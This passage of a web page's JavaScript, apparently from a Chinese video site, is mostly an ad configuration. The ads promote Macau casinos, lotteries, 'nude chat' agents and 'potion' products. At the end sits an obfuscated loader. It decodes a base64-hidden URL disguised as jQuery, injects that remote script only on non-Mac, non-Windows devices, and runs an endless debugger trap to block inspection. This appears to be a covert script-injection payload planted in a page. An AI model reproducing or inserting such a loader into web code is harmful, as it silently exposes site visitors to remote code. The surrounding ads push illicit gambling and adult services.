0","isbtn":"0"},{"id":"80","name":"\u6fb3\u95e8\u5df4\u9ece\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521638941647403704.gif","url":"\/AddrDirect\/index\/code\/vG8aZ3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"70","name":"\u9a6c\u724c\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1519543410709109139.gif","url":"\/AddrDirect\/index\/code\/qTJ692","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"55","name":"\u6fb3\u95e8\u7687\u51a0","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1520434867864455112.gif","url":"\/AddrDirect\/index\/code\/4witE3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"76","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1519887615832342935.gif","url":"\/AddrDirect\/index\/code\/GIhaC2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"2":{"width":"960px","height":"100%","position":"","position_top":"0","position_bottom":"0","position_left_right":"0","ads":[{"id":"59","name":"7PKW\u5e95\u90e8\u60ac\u6d6e","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521619625103391842.gif","url":"\/AddrDirect\/index\/code\/N4oai1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"34","name":"7PKW","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521619648696822996.gif","url":"\/AddrDirect\/index\/code\/xD4O83","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"77","name":"\u6fb3\u95e8\u592a\u9633\u57ce","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/152266040111741049.gif","url":"\/AddrDirect\/index\/code\/lO72f2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"108","name":"\u65b0\u8461\u4eac-\u9ed8\u9ed8\u65e0\u95fb","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521633481433304997.gif","url":"\/AddrDirect\/index\/code\/NGE3G2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"114","name":"\u5c0f\u91d1\u68cb\u724c","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521812787296716901.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"29","name":"\u6fb3\u95e8\u65b0\u8461\u4eac","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521115339486806527.gif","url":"\/AddrDirect\/index\/code\/xNGR54","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"122","name":"\u5a01\u5c3c\u65af\u4ebatx888","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522653496562733778.gif","url":"\/AddrDirect\/index\/code\/XwX8S3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"22","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1515241622657270572.gif","url":"\/AddrDirect\/index\/code\/VwU6k3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"116","name":"\u65b0\u8461\u4eac3066-\u4e0d\u5fd8\u521d\u5fc3","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522049113700927255.gif","url":"\/AddrDirect\/index\/code\/OR9Nd1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"104","name":"\u836f\u6c34\u5e7f\u544a","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522675396683235904.gif","url":"\/AddrDirect\/index\/code\/S80pV2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"6","name":"\u6fb3\u95e8\u91d1\u6c99","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1516875408333109662.gif","url":"\/AddrDirect\/index\/code\/QE1rF","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"94","name":"\u6fb3\u95e8\u8d35\u5bbe\u5385","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521114646996072052.gif","url":"\/AddrDirect\/index\/code\/qFab32","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"3","name":"\u51e4\u51f0\u5f69\u7968","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1516875523407570593.gif","url":"\/AddrDirect\/index\/code\/bupg7","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"79","name":"\u6fb3\u95e8\u5df4\u9ece\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/152033236378433012.gif","url":"\/AddrDirect\/index\/code\/vG8aZ3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"118","name":"\u5f6938","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522149445370843911.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"69","name":"\u9a6c\u724c\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1519543211336888343.gif","url":"\/AddrDirect\/index\/code\/qTJ692","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"11","name":"\u51ef\u65f6\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/151395182435305640.gif","url":"\/AddrDirect\/index\/code\/v5glR2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"75","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1519887486987846279.gif","url":"\/AddrDirect\/index\/code\/GIhaC2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"2","name":"\u6fb3\u95e8\u7687\u51a0","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1517636025446355630.gif","url":"\/AddrDirect\/index\/code\/4witE3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"24":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"121","name":"\u5f6938","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1522152438200554984.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"113","name":"\u88f8\u804a\u4ee3\u7406","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1521804675918154237.gif","url":"\/AddrDirect\/index\/code\/Hk1q34","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"21":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"119","name":"\u5f6938","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1522152420462967940.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"112","name":"\u88f8\u804a\u4ee3\u7406","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/152180464324715310.gif","url":"\/AddrDirect\/index\/code\/Hk1q34","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"44","name":"\u6d77\u4e0a\u83b1\u5929\u534e","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1520937773794834227.gif","url":"\/AddrDirect\/index\/code\/WB4uD1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]}}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/